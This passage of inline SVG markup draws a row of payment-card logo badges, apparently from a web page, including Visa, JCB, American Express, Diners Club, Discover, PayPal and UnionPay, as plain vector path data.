71.3222 81.2795C70.4793 82.4177 70.3603 83.7077 70.7233 85.0407C71.113 86.466 72.0892 87.2986 73.5186 87.5754C73.818 87.6329 74.1194 87.6636 74.4188 87.6636C74.8885 87.6636 75.3561 87.5918 75.8134 87.4503C76.3753 87.276 76.9044 87.034 77.3289 86.5808C77.0623 86.185 76.8183 85.8241 76.5783 85.4672C75.6678 85.8999 74.868 86.1153 74.2097 86.1153C73.1269 86.1153 72.4296 85.5329 72.2655 84.3803H77.6427C77.7657 83.8635 77.7268 83.4205 77.6488 82.9858C77.3884 81.5051 76.6234 80.4305 75.1202 80.0142C74.8064 79.9281 74.4824 79.885 74.1625 79.885ZM72.3045 83.0637C72.364 82.0896 73.094 81.3944 74.0743 81.3575C74.1051 81.3554 74.1379 81.3554 74.1687 81.3554C75.1653 81.3554 75.8277 81.9583 75.9856 83.0637H72.3045ZM82.5338 79.885C81.8857 79.885 81.2356 80.0142 80.5773 80.3054C79.7119 80.6869 79.3059 81.4272 79.3469 82.3767C79.3858 83.277 79.9252 83.802 80.7086 84.1424C81.3402 84.4152 82.017 84.4521 82.6814 84.5649C82.9891 84.6182 83.3028 84.6633 83.5776 84.8233C84.0083 85.0714 84.0473 85.5124 83.674 85.8384C83.4833 86.0045 83.2536 86.0948 83.0055 86.1358C82.7512 86.1789 82.4989 86.1994 82.2446 86.1994C82.0067 86.1994 81.7688 86.1809 81.5309 86.146C80.9055 86.0558 80.3497 85.7872 79.7919 85.457L79.0782 86.6403C79.1254 86.7141 79.1377 86.7469 79.1603 86.7674C79.1972 86.8002 79.2402 86.8248 79.2812 86.8495C80.1836 87.4175 81.1454 87.6513 82.1421 87.6513C82.5461 87.6513 82.9542 87.6124 83.3685 87.5426C83.9755 87.4401 84.5312 87.1919 84.9824 86.7469C85.9853 85.7543 85.7679 84.1609 84.5374 83.4862C84.2605 83.3344 83.9673 83.236 83.6638 83.156C83.0731 83.0022 82.46 82.9755 81.8652 82.8525C81.4981 82.7766 81.0921 82.6946 81.0511 82.2044C81.0203 81.8394 81.3464 81.5215 81.8591 81.4108C82.0498 81.3698 82.2426 81.3534 82.4333 81.3534C82.7163 81.3534 82.9973 81.3903 83.2803 81.4436C83.7807 81.5379 84.2462 81.7369 84.7425 81.9624C84.9763 81.5195 85.1937 81.1093 85.4398 80.6417C84.4615 80.1742 83.4997 79.885 82.5338 79.885ZM89.7853 77.8958H88.1652V80.0327C87.9766 80.086 87.792 80.0962 87.6095 80.0962C87.4844 80.0962 87.3613 80.0921 87.2383 80.0921C87.0517 80.0921 86.8671 80.1044 86.6825 80.1598C86.6497 80.6212 86.6251 81.0724 86.6928 81.5236C86.8568 81.5646 87.0189 81.5748 87.1809 81.5748C87.3265 81.5748 87.468 81.5666 87.6095 81.5666C87.7838 81.5666 87.952 81.579 88.116 81.6343C88.2021 81.8415 88.1673 82.026 88.1693 82.2024C88.1734 83.2073 88.157 84.2101 88.1775 85.215C88.1939 86.0538 88.4134 86.8187 89.1824 87.2965C89.5659 87.5365 90.1012 87.6513 90.6569 87.6513C91.4116 87.6513 92.2053 87.438 92.7159 87.034C92.5765 86.6034 92.4739 86.1481 92.2401 85.742C91.9264 85.8548 91.67 85.9738 91.3993 86.0373C91.1881 86.0886 90.9994 86.1132 90.8312 86.1132C90.1319 86.1132 89.8018 85.6744 89.7997 84.77C89.7977 83.8984 89.7956 83.0247 89.8018 82.1532C89.8018 81.9768 89.7505 81.7902 89.931 81.5646H92.3755C92.4452 81.0601 92.4268 80.6233 92.3816 80.0798H89.7915C89.7854 79.3169 89.7853 78.6197 89.7853 77.8958ZM97.6911 79.9117C96.9897 79.9117 96.3704 80.1721 95.8434 80.8181C95.6998 80.5618 95.8659 80.3239 95.6834 80.1208C95.4578 80.1003 95.2261 80.0901 94.9902 80.0901C94.738 80.0901 94.4755 80.1003 94.2027 80.1188V87.436C94.4734 87.4544 94.7318 87.4667 94.9923 87.4667C95.2527 87.4667 95.5111 87.4544 95.7839 87.4278V83.5415C95.7839 83.2278 95.7818 82.9161 95.8598 82.6105C96.0525 81.8538 96.5365 81.458 97.3056 81.458H97.3589C97.6809 81.4662 98.0028 81.5277 98.3638 81.5707C98.5217 81.0909 98.6775 80.6171 98.8477 80.1024C98.4376 79.9814 98.0541 79.9117 97.6911 79.9117ZM110.755 86.7592H110.408V87.477H110.556V87.1755H110.75L111.011 87.477H111.177L110.898 87.1653C111.046 87.1407 111.142 87.075 111.142 86.9622C111.142 86.8125 110.98 86.7592 110.755 86.7592ZM110.556 87.0996V86.8372H110.736C110.904 86.8372 110.997 86.87 110.997 86.9622C110.997 87.0545 110.904 87.0996 110.736 87.0996H110.556Z" fill="black"/>
<path d="M110.792 86.3491C110.368 86.3491 110.023 86.6937 110.023 87.1182C110.023 87.5427 110.368 87.8872 110.792 87.8872C111.217 87.8872 111.562 87.5427 111.562 87.1182C111.562 86.6937 111.217 86.3491 110.792 86.3491ZM110.792 87.7847C110.425 87.7847 110.126 87.4853 110.126 87.1182C110.126 86.7511 110.425 86.4517 110.792 86.4517C111.16 86.4517 111.459 86.7511 111.459 87.1182C111.459 87.4853 111.162 87.7847 110.792 87.7847Z" fill="black"/>
<path d="M102.825 81.2734C104.074 81.2734 105.091 82.3768 105.091 83.7344C105.091 85.092 104.074 86.1953 102.825 86.1953C101.576 86.1953 100.559 85.092 100.559 83.7344C100.559 82.3768 101.576 81.2734 102.825 81.2734ZM102.825 79.8379C100.78 79.8379 99.123 81.5831 99.123 83.7344C99.123 85.8856 100.78 87.6309 102.825 87.6309C104.869 87.6309 106.526 85.8856 106.526 83.7344C106.526 81.5831 104.869 79.8379 102.825 79.8379Z" fill="black"/>
</svg>

              <svg width="160" height="100" viewBox="0 0 160 100" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_25262_18261)">
<rect width="160" height="100" rx="8" fill="white"/>
<path d="M106.498 33.493C103.734 32.4867 100.812 31.9813 97.8706 32.0005C88.3506 32.0005 81.6321 36.8002 81.5825 43.6774C81.523 48.7349 86.3623 51.581 90.0166 53.2767C93.7701 55.0121 95.0245 56.103 95.0146 57.6649C94.9898 60.03 92.0148 61.101 89.253 61.101C85.455 61.101 83.3725 60.5704 80.1743 59.2416L78.9893 58.6912L77.6456 66.6146C79.9562 67.5815 84.1212 68.4096 88.43 68.474C98.5499 68.474 105.164 63.7091 105.244 56.3807C105.323 52.3495 102.715 49.2902 97.2062 46.7714C93.8643 45.1352 91.7818 44.0394 91.7818 42.3783C91.7818 40.9107 93.5618 39.3438 97.2806 39.3438C99.7537 39.2845 102.212 39.7457 104.495 40.6974L105.387 41.0991L106.731 33.4434L106.498 33.493ZM131.205 32.6501H123.768C121.452 32.6501 119.722 33.2798 118.706 35.5804L104.401 67.9782H114.521L116.544 62.6728L128.89 62.6827C129.192 63.9223 130.08 67.9782 130.08 67.9782H139L131.205 32.6501ZM67.8975 32.3526H77.5315L71.5072 67.7005H61.8682L67.8975 32.3427V32.3526ZM43.4083 51.8339L44.4099 56.7426L53.8357 32.6501H64.0449L48.8674 67.9286H38.683L30.353 38.0497C30.2187 37.5573 29.8988 37.1361 29.4605 36.8746C26.4645 35.3183 23.2866 34.1408 20 33.369L20.124 32.6253H35.6485C37.7508 32.7046 39.4466 33.369 40.0267 35.6201L43.4083 51.8487V51.8339ZM119.31 55.4386L123.153 45.5517C123.104 45.6508 123.947 43.5088 124.432 42.18L125.092 45.2294L127.318 55.4286H119.31V55.4386Z" fill="#1A1F71"/>
<path d="M0 12C0 5.37258 5.37258 0 12 0H148C154.627 0 160 5.37258 160 12V15H0V12Z" fill="#1A1F71"/>
<path d="M0 84H160V91C160 95.4183 156.418 99 152 99H8C3.58172 99 0 95.4183 0 91V84Z" fill="#F7B600"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M152 2H8C4.68629 2 2 4.68629 2 8V92C2 95.3137 4.68629 98 8 98H152C155.314 98 158 95.3137 158 92V8C158 4.68629 155.314 2 152 2ZM8 0C3.58172 0 0 3.58172 0 8V92C0 96.4183 3.58172 100 8 100H152C156.418 100 160 96.4183 160 92V8C160 3.58172 156.418 0 152 0H8Z" fill="#DDDDD8"/>
</g>
<defs>
<clipPath id="clip0_25262_18261">
<rect width="160" height="100" fill="white"/>
</clipPath>
</defs>
</svg>

              <svg width="160" height="100" viewBox="0 0 160 100" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="160" height="100" rx="8" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M47 18C41.4772 18 37 22.4772 37 28V55.4887C39.7496 56.7147 42.5894 57.4754 45.4631 57.4754C49.2326 57.4754 51.3234 55.1814 51.3234 52.1079V39.4882H60.6666V52.1079C60.6666 57.0244 57.6318 61 47.2253 61C47.2253 61 41.7387 61 37 59.8819V82H53C58.5228 82 63 77.5228 63 72V18H47Z" fill="#1E4F8F"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M77 18C71.4772 18 67 22.4772 67 28V41.778C69.8487 39.8093 74.4117 38.6366 81.396 38.9534C81.396 38.9534 85.5358 39.1176 89.9207 40.2258V44.8137C87.7522 43.7086 85.0878 42.6841 81.7245 42.4361C75.8284 41.9881 72.3038 44.8556 72.3038 49.9363C72.3038 55.0171 75.8284 57.8846 81.7245 57.4365C85.0878 57.1886 87.794 56.1253 89.9207 55.0171V59.6469C85.5358 60.7551 81.396 60.9193 81.396 60.9193C74.4117 61.2361 69.8487 60.0634 67 58.0947V82H83C88.5228 82 93 77.5228 93 72V18H77Z" fill="#D8203B"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M107 18C101.477 18 97 22.4772 97 28V39.488H111.601C111.806 39.488 112.034 39.4998 112.238 39.5104C112.404 39.5191 112.555 39.5269 112.665 39.5269C116.148 39.6912 118.728 41.4953 118.728 44.6106C118.728 47.0271 116.966 49.1179 113.77 49.5689V49.6914C117.295 49.9363 120.001 51.9048 120.001 54.9364C120.001 58.255 117.05 60.3846 113.077 60.3846H97V82H113C118.523 82 123 77.5228 123 72V18H107ZM107.258 42.723H101.559V48.0098H107.258C107.462 48.0098 107.748 48.0098 107.874 47.968C109.062 47.7649 110.042 46.821 110.042 45.3873C110.042 43.9537 109.063 42.9709 107.874 42.7648C107.818 42.7648 107.732 42.7567 107.635 42.7476C107.512 42.7361 107.372 42.723 107.258 42.723ZM107.832 56.9855C108.035 56.9855 108.405 56.9437 108.567 56.9019C109.797 56.657 110.783 55.5906 110.783 54.1152C110.783 52.6815 109.797 51.5763 108.567 51.3284C108.405 51.2895 108.035 51.2477 107.832 51.2477H101.559V56.9855H107.832Z" fill="#4DAD47"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M152 2H8C4.68629 2 2 4.68629 2 8V92C2 95.3137 4.68629 98 8 98H152C155.314 98 158 95.3137 158 92V8C158 4.68629 155.314 2 152 2ZM8 0C3.58172 0 0 3.58172 0 8V92C0 96.4183 3.58172 100 8 100H152C156.418 100 160 96.4183 160 92V8C160 3.58172 156.418 0 152 0H8Z" fill="#DDDDD8"/>
</svg>

              <svg width="160" height="100" viewBox="0 0 160 100" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="160" height="100" rx="8" fill="white"/>
<path d="M40 10V49.8751V90H79.9988H120V50.0011V10H80.0144H40Z" fill="white"/>
<path d="M105.733 29.6267L108.293 22.6667H120V10H40V90H120V77.36H108.96L104.88 72.5867L100.64 77.36H69.28V51.9467H58.9333L71.8667 22.6667H84.4532L87.4933 29.3067V22.6667H103.12L105.733 29.6267ZM96.9067 34.24L96.88 31.44L97.9467 34.24L103.147 48.1333H108.32L113.547 34.24L114.56 31.4667V48.1333H120V26.8H110.96L106.853 37.6268L105.76 40.56L104.64 37.6268L100.507 26.8H91.4667V48.1333H96.9067V34.24ZM85.2 48.1333H91.4667L82.08 26.8H74.8L65.36 48.1333H71.5467L73.2 44.0267H83.5467L85.2 48.1333ZM77.3068 34.0268L78.3733 31.36L79.44 34.0268L81.6533 39.4133H75.0933L77.3068 34.0268ZM73.6532 51.9732V73.2267H91.4667V68.6133H79.0933V64.9067H91.2267V60.32H79.0933V56.5867H91.4667V51.9732H73.6532ZM111.28 73.2267H118.347L108.373 62.56L118.347 51.9732H111.387L104.96 58.88L98.56 51.9732H91.4667L101.413 62.64L91.4667 73.2267H98.3467L104.827 66.2933L111.28 73.2267ZM113.973 62.5333L120 68.6667V56.48L113.973 62.5333Z" fill="#006FCF"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M152 2H8C4.68629 2 2 4.68629 2 8V92C2 95.3137 4.68629 98 8 98H152C155.314 98 158 95.3137 158 92V8C158 4.68629 155.314 2 152 2ZM8 0C3.58172 0 0 3.58172 0 8V92C0 96.4183 3.58172 100 8 100H152C156.418 100 160 96.4183 160 92V8C160 3.58172 156.418 0 152 0H8Z" fill="#DDDDD8"/>
</svg>

              <svg width="160" height="100" viewBox="0 0 160 100" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="160" height="100" rx="8" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M152 2H8C4.68629 2 2 4.68629 2 8V92C2 95.3137 4.68629 98 8 98H152C155.314 98 158 95.3137 158 92V8C158 4.68629 155.314 2 152 2ZM8 0C3.58172 0 0 3.58172 0 8V92C0 96.4183 3.58172 100 8 100H152C156.418 100 160 96.4183 160 92V8C160 3.58172 156.418 0 152 0H8Z" fill="#DDDDD8"/>
<path d="M47.8948 49.6139V67.9098C47.8948 69.3932 46.9058 69.3932 45.4224 68.8987C36.0272 64.9429 30.5878 52.5808 34.0492 42.1966C36.0272 36.7573 39.983 32.3069 45.4224 30.329C47.4003 29.34 47.8948 29.8345 47.8948 31.318V49.6139ZM57.7845 49.6139V31.318C57.7845 29.8345 57.7845 29.8345 59.2679 30.329C69.6521 34.2849 75.0914 46.647 71.1355 57.0311C69.1576 62.4705 65.2017 66.9208 59.7624 68.8987C57.7845 69.8877 57.7845 69.3932 57.7845 67.9098V49.6139ZM93.3873 15H52.8396C71.63 15 86.4645 30.329 86.4645 49.6139C86.4645 68.8987 71.63 84.2277 52.8396 84.2277H93.3873C112.178 84.2277 127.012 68.8987 127.012 49.6139C127.012 30.329 112.178 15 93.3873 15Z" fill="#3086C8"/>
</svg>

              <svg width="160" height="100" viewBox="0 0 160 100" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_76519_3712)">
<rect width="160" height="100" rx="8" fill="white"/>
<path d="M19.6378 55.4704C18.3357 56.6463 16.6432 57.1595 13.9665 57.1595H12.8534V43.1077H13.9665C16.6432 43.1077 18.2686 43.5866 19.6378 44.826C21.0721 46.1031 21.9325 48.0789 21.9325 50.1147C21.9325 52.1557 21.0721 54.195 19.6378 55.4704ZM14.7966 39.5063H8.71217V60.7574H14.7637C17.9816 60.7574 20.3064 59.9987 22.3462 58.3027C24.7701 56.2961 26.2031 53.2732 26.2031 50.1473C26.2031 43.875 21.5181 39.5063 14.7966 39.5063Z" fill="#231C1D"/>
<path d="M28.1109 60.7574H32.2547V39.5063H28.1109V60.7574Z" fill="#231C1D"/>
<path d="M42.3904 47.6617C39.9028 46.7399 39.1725 46.134 39.1725 44.9856C39.1725 43.6467 40.474 42.6305 42.2603 42.6305C43.5029 42.6305 44.5227 43.1403 45.603 44.3522L47.7722 41.5113C45.9892 39.9526 43.8569 39.1562 41.5282 39.1562C37.7679 39.1562 34.9 41.7671 34.9 45.2448C34.9 48.1716 36.2357 49.6701 40.1288 51.0709C41.7508 51.6442 42.5761 52.0253 42.9933 52.2827C43.8207 52.8217 44.2364 53.5873 44.2364 54.48C44.2364 56.2017 42.8673 57.4771 41.0172 57.4771C39.0417 57.4771 37.4486 56.49 36.4945 54.6447L33.8163 57.2213C35.726 60.0245 38.0192 61.2672 41.1734 61.2672C45.4809 61.2672 48.5031 58.404 48.5031 54.2911C48.5031 50.9129 47.1063 49.3852 42.3904 47.6617Z" fill="#231C1D"/>
<path d="M49.8105 50.1479C49.8105 56.3928 54.7147 61.2352 61.0265 61.2352C62.81 61.2352 64.3376 60.885 66.2224 59.9993V55.1191C64.5649 56.7773 63.097 57.445 61.2182 57.445C57.0435 57.445 54.0811 54.4187 54.0811 50.1153C54.0811 46.0367 57.1386 42.8181 61.0265 42.8181C63.0024 42.8181 64.5005 43.5237 66.2224 45.2093V40.3325C64.4033 39.409 62.9073 39.028 61.1237 39.028C54.8448 39.028 49.8105 43.9682 49.8105 50.1479Z" fill="#231C1D"/>
<path d="M99.0868 53.78L93.4182 39.5067H88.8915L97.9088 61.3037H100.14L109.32 39.5067H104.826L99.0868 53.78Z" fill="#231C1D"/>
<path d="M111.193 60.7574H122.949V57.1595H115.336V51.4227H122.667V47.8231H115.336V43.1077H122.949V39.5063H111.193V60.7574Z" fill="#231C1D"/>
<path d="M131.045 49.2908H129.833V42.8536H131.109C133.692 42.8536 135.095 43.9351 135.095 46.0035C135.095 48.1407 133.692 49.2908 131.045 49.2908ZM139.362 45.7804C139.362 41.8014 136.619 39.5063 131.839 39.5063H125.694V60.7574H129.833V52.2209H130.375L136.112 60.7574H141.209L134.518 51.8038C137.641 51.1687 139.362 49.035 139.362 45.7804Z" fill="#231C1D"/>
<path d="M141.876 40.8767H141.799V40.3874H141.88C142.101 40.3874 142.217 40.4664 142.217 40.6277C142.217 40.7943 142.1 40.8767 141.876 40.8767ZM142.665 40.6226C142.665 40.2484 142.406 40.0441 141.954 40.0441H141.353V41.9169H141.799V41.1908L142.324 41.9169H142.871L142.255 41.1444C142.517 41.0741 142.665 40.8818 142.665 40.6226Z" fill="#231C1D"/>
<path d="M142.038 42.3203C141.322 42.3203 140.736 41.723 140.736 40.9797C140.736 40.233 141.316 39.6373 142.038 39.6373C142.751 39.6373 143.331 40.2467 143.331 40.9797C143.331 41.7161 142.751 42.3203 142.038 42.3203ZM142.044 39.3438C141.135 39.3438 140.412 40.0699 140.412 40.9763C140.412 41.8843 141.143 42.6122 142.044 42.6122C142.931 42.6122 143.658 41.8757 143.658 40.9763C143.658 40.0819 142.931 39.3438 142.044 39.3438Z" fill="#231C1D"/>
<circle cx="78.7829" cy="50.1132" r="11.2521" fill="#E67323"/>
<path d="M102 98.4164H151.203C155.471 98.4164 158.932 94.9562 158.932 90.6879V9.53862C158.932 5.27029 155.471 1.81012 151.203 1.81012H102V1.81136C128.516 1.99998 149.952 23.5532 149.952 50.1132C149.952 76.6733 128.516 98.2265 102 98.4151V98.4164Z" fill="#E67323"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M152 2H8C4.68629 2 2 4.68629 2 8V92C2 95.3137 4.68629 98 8 98H152C155.314 98 158 95.3137 158 92V8C158 4.68629 155.314 2 152 2ZM8 0C3.58172 0 0 3.58172 0 8V92C0 96.4183 3.58172 100 8 100H152C156.418 100 160 96.4183 160 92V8C160 3.58172 156.418 0 152 0H8Z" fill="#E67323"/>
</g>
<defs>
<clipPath id="clip0_76519_3712">
<rect width="160" height="100" fill="white"/>
</clipPath>
</defs>
</svg>

              <svg width="160" height="100" viewBox="0 0 160 100" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_25262_18308)">
<rect width="160" height="100" rx="8" fill="white"/>
<path d="M0 8C0 3.58172 3.58172 0 8 0H152C156.418 0 160 3.58172 160 8V92C160 96.4183 156.418 100 152 100H8C3.58172 100 0 96.4183 0 92V8Z" fill="white"/>
<path d="M112.504 38.5255H104.723C104.2 38.5255 103.746 38.9089 103.641 39.4317L100.501 59.3338C100.431 59.7172 100.745 60.0657 101.129 60.0657H105.107C105.491 60.0657 105.805 59.7869 105.84 59.4383L106.747 53.7919C106.817 53.269 107.27 52.8856 107.828 52.8856H110.271C115.4 52.8856 118.331 50.4109 119.099 45.4964C119.448 43.3703 119.099 41.6624 118.122 40.4773C117.075 39.1877 115.121 38.5255 112.504 38.5255V38.5255ZM113.411 45.7753C112.993 48.5636 110.864 48.5636 108.805 48.5636H107.619L108.457 43.3703C108.491 43.0566 108.771 42.8126 109.085 42.8126H109.608C111.004 42.8126 112.33 42.8126 113.028 43.6143C113.446 44.1022 113.551 44.7993 113.411 45.7753V45.7753Z" fill="#009CDE"/>
<path d="M57.1294 38.5255H49.3482C48.8248 38.5255 48.3712 38.9089 48.2665 39.4317L45.1261 59.3338C45.0563 59.7172 45.3704 60.0657 45.7542 60.0657H49.4529C49.9763 60.0657 50.4299 59.6823 50.5346 59.1595L51.372 53.7919C51.4418 53.269 51.8954 52.8856 52.4537 52.8856H54.8963C60.0256 52.8856 62.9566 50.411 63.7243 45.4964C64.0732 43.3703 63.7243 41.6624 62.7473 40.4773C61.7005 39.1877 59.7464 38.5255 57.1294 38.5255V38.5255ZM58.0367 45.7753C57.6179 48.5636 55.4894 48.5636 53.4307 48.5636H52.2444L53.0818 43.3703C53.1167 43.0566 53.3958 42.8126 53.7099 42.8126H54.2333C55.629 42.8126 56.955 42.8126 57.6528 43.6143C58.0716 44.1022 58.1762 44.7993 58.0367 45.7753V45.7753ZM80.3336 45.6707H76.6C76.2859 45.6707 76.0068 45.9147 75.9719 46.2284L75.7974 47.274L75.5532 46.8906C74.7506 45.7404 72.9711 45.3221 71.1566 45.3221C67.0392 45.3221 63.5498 48.4242 62.852 52.7811C62.503 54.9421 62.9915 57.0334 64.2477 58.4973C65.3992 59.8218 67.0043 60.3794 68.9234 60.3794C72.2383 60.3794 74.0528 58.2533 74.0528 58.2533L73.8783 59.2989C73.8085 59.6823 74.1225 60.0309 74.5064 60.0309H77.8561C78.3795 60.0309 78.8332 59.6475 78.9378 59.1247L80.9617 46.4026C81.0314 46.0541 80.7523 45.6707 80.3336 45.6707V45.6707ZM75.1693 52.9205C74.8204 55.0466 73.1106 56.4757 70.9821 56.4757C69.9004 56.4757 69.0281 56.1271 68.4698 55.4649C67.9115 54.8027 67.7021 53.8964 67.8766 52.8508C68.2255 50.7595 69.9353 49.2607 72.0289 49.2607C73.0757 49.2607 73.9481 49.6093 74.5064 50.2715C75.0996 50.9686 75.3438 51.8749 75.1693 52.9205V52.9205Z" fill="#003087"/>
<path d="M135.709 45.6707H131.975C131.661 45.6707 131.382 45.9147 131.347 46.2284L131.173 47.274L130.929 46.8906C130.126 45.7404 128.346 45.3221 126.532 45.3221C122.415 45.3221 118.925 48.4242 118.227 52.7811C117.878 54.9421 118.367 57.0334 119.623 58.4973C120.775 59.8218 122.38 60.3794 124.299 60.3794C127.614 60.3794 129.428 58.2533 129.428 58.2533L129.254 59.2989C129.184 59.6823 129.498 60.0309 129.882 60.0309H133.231C133.755 60.0309 134.208 59.6475 134.313 59.1247L136.337 46.4026C136.407 46.0541 136.128 45.6707 135.709 45.6707V45.6707ZM130.545 52.9205C130.196 55.0466 128.486 56.4757 126.357 56.4757C125.276 56.4757 124.403 56.1271 123.845 55.4649C123.287 54.8027 123.077 53.8964 123.252 52.8508C123.601 50.7595 125.311 49.2607 127.404 49.2607C128.451 49.2607 129.323 49.6093 129.882 50.2715C130.475 50.9686 130.719 51.8749 130.545 52.9205V52.9205Z" fill="#009CDE"/>
<path d="M100.152 45.6707H96.4188C96.0699 45.6707 95.7209 45.845 95.5116 46.1587L90.3474 53.757L88.1491 46.4724C88.0095 46.0193 87.5908 45.7056 87.1023 45.7056H83.4385C82.9848 45.7056 82.6708 46.1587 82.8104 46.577L86.9278 58.6367L83.0546 64.0741C82.7406 64.4923 83.0546 65.0849 83.578 65.0849H87.3116C87.6606 65.0849 88.0095 64.9106 88.184 64.6317L100.606 46.7164C100.99 46.2633 100.676 45.6707 100.152 45.6707V45.6707Z" fill="#003087"/>
<path d="M140.105 39.0483L136.93 59.299C136.86 59.6824 137.174 60.0309 137.558 60.0309H140.768C141.291 60.0309 141.745 59.6475 141.85 59.1247L144.99 39.2226C145.06 38.8392 144.746 38.4906 144.362 38.4906H140.768C140.419 38.5255 140.14 38.7346 140.105 39.0483Z" fill="#009CDE"/>
<path d="M36.6281 41.4699C36.9923 39.164 36.6281 37.5863 35.3836 36.1603C33.9874 34.5826 31.4985 33.9152 28.3115 33.9152H19.054C18.4166 33.9152 17.8399 34.4006 17.7489 35.0377L13.8637 59.492C13.7727 59.9774 14.1673 60.4022 14.6529 60.4022H20.3592L19.9646 62.8901C19.9039 63.3148 20.2378 63.6789 20.6627 63.6789H25.4887C26.0654 63.6789 26.5511 63.2542 26.6421 62.708L26.7028 62.4653L27.6134 56.7007L27.6741 56.3973C27.7652 55.8208 28.2508 55.4264 28.8275 55.4264H29.556C34.2302 55.4264 37.8725 53.5453 38.9349 48.0537C39.3902 45.7479 39.1473 43.8364 37.9636 42.5014C37.5994 42.107 37.1441 41.7429 36.6281 41.4699" fill="#009CDE"/>
<path d="M36.0426 41.5556C36.3974 39.2235 36.0426 37.628 34.8301 36.1858C33.4698 34.5902 31.0449 33.9152 27.9398 33.9152H18.9202C18.2992 33.9152 17.7374 34.4061 17.6486 35.0505L13.8634 59.782C13.7747 60.273 14.1591 60.7025 14.6323 60.7025H20.1919L21.5817 51.4973L21.5522 51.7734C21.6409 51.129 22.1732 50.6381 22.8238 50.6381H25.4853C30.69 50.6381 34.771 48.4595 35.9538 42.1079L36.0426 41.5556Z" fill="#012169"/>
<path d="M23.1195 41.5862C23.1786 41.1873 23.4152 40.8805 23.7405 40.6964C23.8884 40.635 24.0658 40.5737 24.2137 40.5737H31.311C32.139 40.5737 32.9375 40.635 33.6472 40.7578C33.8542 40.7884 34.0612 40.8191 34.2387 40.8805C34.4457 40.9112 34.6231 40.9725 34.8005 41.0339L35.0667 41.126C35.4215 41.2487 35.7468 41.4021 36.0426 41.5556C36.3974 39.2235 36.0426 37.628 34.8301 36.1858C33.4698 34.5902 31.0449 33.9152 27.9398 33.9152H18.9202C18.2992 33.9152 17.7374 34.4061 17.6486 35.0505L13.8634 59.782C13.7747 60.273 14.1591 60.7025 14.6323 60.7025H20.1919L21.5817 51.4973L23.1195 41.5862Z" fill="#003087"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M152 2H8C4.68629 2 2 4.68629 2 8V92C2 95.3137 4.68629 98 8 98H152C155.314 98 158 95.3137 158 92V8C158 4.68629 155.314 2 152 2ZM8 0C3.58172 0 0 3.58172 0 8V92C0 96.4183 3.58172 100 8 100H152C156.418 100 160 96.4183 160 92V8C160 3.58172 156.418 0 152 0H8Z" fill="#DDDDD8"/>
</g>
<defs>
<clipPath id="clip0_25262_18308">
<rect width="160" height="100" rx="8" fill="white"/>
</clipPath>
</defs>
</svg>

              <svg width="160" height="100" viewBox="0 0 160 100" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_37705_22727)">
<path d="M0 8C0 5.87827 0.842855 3.84344 2.34315 2.34315C3.84344 0.842855 5.87827 0 8 0H152C154.122 0 156.157 0.842855 157.657 2.34315C159.157 3.84344 160 5.87827 160 8V92C160 94.1217 159.157 96.1566 157.657 97.6569C156.157 99.1571 154.122 100 152 100H8C5.87827 100 3.84344 99.1571 2.34315 97.6569C0.842855 96.1566 0 94.1217 0 92V8Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M152 2H8C6.4087 2 4.88258 2.63214 3.75736 3.75736C2.63214 4.88258 2 6.4087 2 8V92C2 93.5913 2.63214 95.1174 3.75736 96.2426C4.88258 97.3679 6.4087 98 8 98H152C153.591 98 155.117 97.3679 156.243 96.2426C157.368 95.1174 158 93.5913 158 92V8C158 6.4087 157.368 4.88258 156.243 3.75736C155.117 2.63214 153.591 2 152 2ZM8 0C5.87827 0 3.84344 0.842855 2.34315 2.34315C0.842855 3.84344 0 5.87827 0 8V92C0 94.1217 0.842855 96.1566 2.34315 97.6569C3.84344 99.1571 5.87827 100 8 100H152C154.122 100 156.157 99.1571 157.657 97.6569C159.157 96.1566 160 94.1217 160 92V8C160 5.87827 159.157 3.84344 157.657 2.34315C156.157 0.842855 154.122 0 152 0H8Z" fill="#DDDDD8"/>
<path d="M127.746 16.4317H101.457C97.8689 16.5477 93.3749 19.4367 92.5579 22.9967L80.1279 77.8497C79.3119 81.4377 81.5289 84.3847 85.1179 84.4147H112.662C116.192 84.2397 119.606 81.3797 120.423 77.8497L132.823 22.9957C133.67 19.3777 131.394 16.4317 127.746 16.4317Z" fill="#01798A"/>
<path d="M80.1289 77.8496L92.5589 22.9966C93.3749 19.4366 97.869 16.5476 101.457 16.4316H72.2509C68.6329 16.5186 64.0809 19.4076 63.2639 22.9966L50.8639 77.8506C50.0459 81.4386 52.264 84.3856 55.853 84.4156H85.147C81.558 84.3856 79.3119 81.4676 80.1289 77.8496Z" fill="#024381"/>
<path d="M50.863 77.8496L63.263 22.9966C64.081 19.4066 68.633 16.4896 72.251 16.4316H48.179C44.532 16.4316 39.892 19.3786 39.046 23.0256L26.646 77.8506C26.558 78.1706 26.529 78.5206 26.5 78.8426V79.8626C26.733 82.4896 28.747 84.3856 31.635 84.4446H55.853C52.263 84.3856 50.046 81.4676 50.863 77.8496Z" fill="#DD0228"/>
